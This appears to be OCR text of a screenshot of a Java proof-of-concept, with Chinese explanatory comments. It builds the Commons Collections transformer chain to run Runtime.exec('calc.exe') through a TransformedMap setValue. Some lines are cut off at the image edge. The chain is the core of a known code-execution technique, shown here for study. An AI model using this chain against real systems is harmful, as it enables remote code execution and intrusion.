 15 public class TransformerTest {
16 public static void main(String[] args) throws Exception {
17 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.class),
20 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"get
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,
22 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
23 };
24 //将transformers数组存入ChaniedTransformer这个继承类
25 Transformer transformerChain = new ChainedTransformer(transformers);
26 //创建Map并绑定transformerChina
27 Map innerMap = new HashMap();
28 innerMap.put("value", "value");
29 //给予map数据转化链
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
31 //触发漏洞
32 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
33 //outerMap后一串东西，其实就是获取这个map的第一个键值对（value,value）；然后转化成Map.Entry形式，这是map的键值对数据格式
34 onlyElement.setValue("foobar");
35 }